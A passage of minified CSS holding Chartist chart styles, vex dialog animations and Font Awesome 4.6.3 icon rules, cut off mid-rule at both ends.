.ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-start{-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-end;justify-content:flex-end;text-align:right;text-anchor:end}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-end{-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:end}.ct-grid{stroke:rgba(0,0,0,0.2);stroke-width:1px;stroke-dasharray:2px}.ct-point{stroke-width:10px;stroke-linecap:round}.ct-line{fill:none;stroke-width:4px}.ct-area{stroke:none;fill-opacity:.1}.ct-bar{fill:none;stroke-width:10px}.ct-slice-donut{fill:none;stroke-width:20px !important}.ct-series-a .ct-point,.ct-series-a .ct-line,.ct-series-a .ct-bar,.ct-series-a .ct-slice-donut{stroke:#2f81a6}.ct-series-a .ct-slice-pie,.ct-series-a .ct-area{fill:#2f81a6}.ct-series-b .ct-point,.ct-series-b .ct-line,.ct-series-b .ct-bar,.ct-series-b .ct-slice-donut{stroke:#eeeef0}.ct-series-b .ct-slice-pie,.ct-series-b .ct-area{fill:#eeeef0}.ct-series-c .ct-point,.ct-series-c .ct-line,.ct-series-c .ct-bar,.ct-series-c .ct-slice-donut{stroke:#1e3564}.ct-series-c .ct-slice-pie,.ct-series-c .ct-area{fill:#1e3564}.ct-series-d .ct-point,.ct-series-d .ct-line,.ct-series-d .ct-bar,.ct-series-d .ct-slice-donut{stroke:#2f81a6}.ct-series-d .ct-slice-pie,.ct-series-d .ct-area{fill:#2f81a6}.ct-series-e .ct-point,.ct-series-e .ct-line,.ct-series-e .ct-bar,.ct-series-e .ct-slice-donut{stroke:#1e3564}.ct-series-e .ct-slice-pie,.ct-series-e .ct-area{fill:#1e3564}.ct-series-f .ct-point,.ct-series-f .ct-line,.ct-series-f .ct-bar,.ct-series-f .ct-slice-donut{stroke:#2f81a6}.ct-series-f .ct-slice-pie,.ct-series-f .ct-area{fill:#2f81a6}.ct-series-g .ct-point,.ct-series-g .ct-line,.ct-series-g .ct-bar,.ct-series-g .ct-slice-donut{stroke:#1e3564}.ct-series-g .ct-slice-pie,.ct-series-g .ct-area{fill:#1e3564}.ct-series-h .ct-point,.ct-series-h .ct-line,.ct-series-h .ct-bar,.ct-series-h .ct-slice-donut{stroke:#2f81a6}.ct-series-h .ct-slice-pie,.ct-series-h .ct-area{fill:#2f81a6}.ct-series-i .ct-point,.ct-series-i .ct-line,.ct-series-i .ct-bar,.ct-series-i .ct-slice-donut{stroke:#1e3564}.ct-series-i .ct-slice-pie,.ct-series-i .ct-area{fill:#1e3564}.ct-series-j .ct-point,.ct-series-j .ct-line,.ct-series-j .ct-bar,.ct-series-j .ct-slice-donut{stroke:#2f81a6}.ct-series-j .ct-slice-pie,.ct-series-j .ct-area{fill:#2f81a6}.ct-series-k .ct-point,.ct-series-k .ct-line,.ct-series-k .ct-bar,.ct-series-k .ct-slice-donut{stroke:#1e3564}.ct-series-k .ct-slice-pie,.ct-series-k .ct-area{fill:#1e3564}.ct-series-l .ct-point,.ct-series-l .ct-line,.ct-series-l .ct-bar,.ct-series-l .ct-slice-donut{stroke:#2f81a6}.ct-series-l .ct-slice-pie,.ct-series-l .ct-area{fill:#2f81a6}.ct-series-m .ct-point,.ct-series-m .ct-line,.ct-series-m .ct-bar,.ct-series-m .ct-slice-donut{stroke:#1e3564}.ct-series-m .ct-slice-pie,.ct-series-m .ct-area{fill:#1e3564}.ct-series-n .ct-point,.ct-series-n .ct-line,.ct-series-n .ct-bar,.ct-series-n .ct-slice-donut{stroke:#2f81a6}.ct-series-n .ct-slice-pie,.ct-series-n .ct-area{fill:#2f81a6}.ct-series-o .ct-point,.ct-series-o .ct-line,.ct-series-o .ct-bar,.ct-series-o .ct-slice-donut{stroke:#1e3564}.ct-series-o .ct-slice-pie,.ct-series-o .ct-area{fill:#1e3564}.ct-square{display:block;position:relative;width:100%}.ct-square:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:100%}.ct-square:after{content:"";display:table;clear:both}.ct-square>svg{display:block;position:relative;top:0;left:0}.ct-minor-second{display:block;position:relative;width:100%}.ct-minor-second:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:93.75%}.ct-minor-second:after{content:"";display:table;clear:both}.ct-minor-second>svg{display:block;position:relative;top:0;left:0}.ct-major-second{display:block;position:relative;width:100%}.ct-major-second:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:88.88889%}.ct-major-second:after{content:"";display:table;clear:both}.ct-major-second>svg{display:block;position:relative;top:0;left:0}.ct-minor-third{display:block;position:relative;width:100%}.ct-minor-third:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:83.33333%}.ct-minor-third:after{content:"";display:table;clear:both}.ct-minor-third>svg{display:block;position:relative;top:0;left:0}.ct-major-third{display:block;position:relative;width:100%}.ct-major-third:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:80%}.ct-major-third:after{content:"";display:table;clear:both}.ct-major-third>svg{display:block;position:relative;top:0;left:0}.ct-perfect-fourth{display:block;position:relative;width:100%}.ct-perfect-fourth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:75%}.ct-perfect-fourth:after{content:"";display:table;clear:both}.ct-perfect-fourth>svg{display:block;position:relative;top:0;left:0}.ct-perfect-fifth{display:block;position:relative;width:100%}.ct-perfect-fifth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:66.66667%}.ct-perfect-fifth:after{content:"";display:table;clear:both}.ct-perfect-fifth>svg{display:block;position:relative;top:0;left:0}.ct-minor-sixth{display:block;position:relative;width:100%}.ct-minor-sixth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:62.5%}.ct-minor-sixth:after{content:"";display:table;clear:both}.ct-minor-sixth>svg{display:block;position:relative;top:0;left:0}.ct-golden-section{display:block;position:relative;width:100%}.ct-golden-section:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:61.8047%}.ct-golden-section:after{content:"";display:table;clear:both}.ct-golden-section>svg{display:block;position:relative;top:0;left:0}.ct-major-sixth{display:block;position:relative;width:100%}.ct-major-sixth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:60%}.ct-major-sixth:after{content:"";display:table;clear:both}.ct-major-sixth>svg{display:block;position:relative;top:0;left:0}.ct-minor-seventh{display:block;position:relative;width:100%}.ct-minor-seventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:56.25%}.ct-minor-seventh:after{content:"";display:table;clear:both}.ct-minor-seventh>svg{display:block;position:relative;top:0;left:0}.ct-major-seventh{display:block;position:relative;width:100%}.ct-major-seventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:53.33333%}.ct-major-seventh:after{content:"";display:table;clear:both}.ct-major-seventh>svg{display:block;position:relative;top:0;left:0}.ct-octave{display:block;position:relative;width:100%}.ct-octave:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:50%}.ct-octave:after{content:"";display:table;clear:both}.ct-octave>svg{display:block;position:relative;top:0;left:0}.ct-major-tenth{display:block;position:relative;width:100%}.ct-major-tenth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:40%}.ct-major-tenth:after{content:"";display:table;clear:both}.ct-major-tenth>svg{display:block;position:relative;top:0;left:0}.ct-major-eleventh{display:block;position:relative;width:100%}.ct-major-eleventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:37.5%}.ct-major-eleventh:after{content:"";display:table;clear:both}.ct-major-eleventh>svg{display:block;position:relative;top:0;left:0}.ct-major-twelfth{display:block;position:relative;width:100%}.ct-major-twelfth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:33.33333%}.ct-major-twelfth:after{content:"";display:table;clear:both}.ct-major-twelfth>svg{display:block;position:relative;top:0;left:0}.ct-double-octave{display:block;position:relative;width:100%}.ct-double-octave:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:25%}.ct-double-octave:after{content:"";display:table;clear:both}.ct-double-octave>svg{display:block;position:relative;top:0;left:0}@keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}.vex,.vex *,.vex *:before,.vex *:after{box-sizing:border-box}.vex{position:fixed;overflow:auto;-webkit-overflow-scrolling:touch;z-index:1111;top:0;right:0;bottom:0;left:0}.vex-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.vex-overlay{background:#000;filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"}.vex-overlay{animation:vex-fadein 0.5s;-webkit-animation:vex-fadein 0.5s;-moz-animation:vex-fadein 0.5s;-ms-animation:vex-fadein 0.5s;-o-animation:vex-fadein 0.5s;-webkit-backface-visibility:hidden;position:fixed;background:rgba(0,0,0,0.4);top:0;right:0;bottom:0;left:0}.vex.vex-closing .vex-overlay{animation:vex-fadeout 0.5s;-webkit-animation:vex-fadeout 0.5s;-moz-animation:vex-fadeout 0.5s;-ms-animation:vex-fadeout 0.5s;-o-animation:vex-fadeout 0.5s;-webkit-backface-visibility:hidden}.vex-content{animation:vex-fadein 0.5s;-webkit-animation:vex-fadein 0.5s;-moz-animation:vex-fadein 0.5s;-ms-animation:vex-fadein 0.5s;-o-animation:vex-fadein 0.5s;-webkit-backface-visibility:hidden;background:#fff}.vex.vex-closing .vex-content{animation:vex-fadeout 0.5s;-webkit-animation:vex-fadeout 0.5s;-moz-animation:vex-fadeout 0.5s;-ms-animation:vex-fadeout 0.5s;-o-animation:vex-fadeout 0.5s;-webkit-backface-visibility:hidden}.vex-close:before{font-family:Arial, sans-serif;content:"\00D7"}.vex-dialog-form{margin:0}.vex-dialog-button{text-rendering:optimizeLegibility;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;-webkit-tap-highlight-color:transparent}.vex-loading-spinner{animation:vex-rotation 0.7s linear infinite;-webkit-animation:vex-rotation 0.7s linear infinite;-moz-animation:vex-rotation 0.7s linear infinite;-ms-animation:vex-rotation 0.7s linear infinite;-o-animation:vex-rotation 0.7s linear infinite;-webkit-backface-visibility:hidden;box-shadow:0 0 1em rgba(0,0,0,0.1);position:fixed;z-index:1112;margin:auto;top:0;right:0;bottom:0;left:0;height:2em;width:2em;background:#fff}body.vex-open{overflow:hidden}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.6.3");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.6.3") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.6.3") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.6.3") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular") format("svg");font-weight:normal;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-gear:before,.fa-cog:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-rotate-right:before,.fa-repeat:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-warning:before,.fa-exclamation-triangle:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-gears:before,.fa-cogs:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-save:before,.fa-floppy-o:before{content:""}.fa-square:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-unsorted:before,.fa-sort:before{content:""}.fa-sort-down:before,.fa-sort-desc:before{content:""}.fa-sort-up:before,.fa-sort-asc:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-legal:before,.fa-gavel:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-flash:before,.fa-bolt:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-paste:before,.fa-clipboard:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-unlink:before,.fa-chain-broken:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:""}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:""}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:""}.fa-euro:before,.fa-eur:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-rupee:before,.fa-inr:before{content:""}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:""}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:""}.fa-won:before,.fa-krw:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-turkish-lira:before,.fa-try:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-institution:before,.fa-bank:before,.fa-university:before{content:""}.fa-mortar-board:before,.fa-graduation-cap:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:""}.fa-file-zip-o:before,.fa-file-archive-o:before{content:""}.fa-file-sound-o:before,.fa-file-audio-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:""}.fa-ge:before,.fa-empire:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-send:before,.fa-paper-plane:before{content:""}.fa-send-o:before,.fa-paper-plane-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-pl